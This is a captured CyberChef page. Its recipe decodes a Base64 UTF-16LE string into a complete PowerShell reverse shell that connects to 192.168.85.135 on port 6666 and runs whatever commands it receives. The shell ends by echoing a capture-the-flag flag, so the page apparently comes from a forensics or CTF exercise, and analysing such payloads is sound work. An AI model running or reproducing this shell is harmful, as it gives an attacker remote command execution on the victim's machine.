 Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
4AIABXAHIAaQB0AGUAVABvAFMAdAByAGUAYQBtACAAKAAkAFMAdAByAGkAbgBnACkAIAB7AFsAYgB5AHQAZQBbAF0AXQAk
AHMAYwByAGkAcAB0ADoAQgB1AGYAZgBlAHIAIAA9ACAAMAAuAC4AJABUAEMAUABDAGwAaQBlAG4AdAAuAFIAZQBjAGUAaQ
B2AGUAQgB1AGYAZgBlAHIAUwBpAHoAZQAgAHwAIAAlACAAewAwAH0AOwAkAFMAdAByAGUAYQBtAFcAcgBpAHQAZQByAC4A
VwByAGkAdABlACgAJABTAHQAcgBpAG4AZwAgACsAIAAnAFMASABFAEwATAA+ACAAJwApADsAJABTAHQAcgBlAGEAbQBXAH
IAaQB0AGUAcgAuAEYAbAB1AHMAaAAoACkAfQBXAHIAaQB0AGUAVABvAFMAdAByAGUAYQBtACAAJwAnADsAdwBoAGkAbABl
ACgAKAAkAEIAeQB0AGUAcwBSAGUAYQBkACAAPQAgACQATgBlAHQAdwBvAHIAawBTAHQAcgBlAGEAbQAuAFIAZQBhAGQAKA
AkAEIAdQBmAGYAZQByACwAIAAwACwAIAAkAEIAdQBmAGYAZQByAC4ATABlAG4AZwB0AGgAKQApACAALQBnAHQAIAAwACkA
IAB7ACQAQwBvAG0AbQBhAG4AZAAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC
kALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAQgB1AGYAZgBlAHIALAAgADAALAAgACQAQgB5AHQAZQBzAFIAZQBhAGQAIAAt
ACAAMQApADsAJABPAHUAdABwAHUAdAAgAD0AIAB0AHIAeQAgAHsASQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbw
BuACAAJABDAG8AbQBtAGEAbgBkACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnAH0AIABjAGEAdABjAGgA
IAB7ACQAXwAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnAH0AVwByAGkAdABlAFQAbwBTAHQAcgBlAGEAbQAgACgAJABPAH
UAdABwAHUAdAApAH0AJABTAHQAcgBlAGEAbQBXAHIAaQB0AGUAcgAuAEMAbABvAHMAZQAoACkAOwBlAGMAaABvACAAIgBG
AEUAQwBUAEYAewBoADEAZABEAGUATgBfAEkAbgBfAHIARQB2AGUAcgBzAGUAXwBzAGgARQBsAGwAfQAiAA==
1776
1
Raw Bytes
LF
Output
$TCPClient = New-Object Net.Sockets.TCPClient('192.168.85.135', 6666);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function
WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | %
{0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command =
([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression
$Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream
($Output)}$StreamWriter.Close();echo "FECTF{h1dDeN_In_rEverse_shEll}"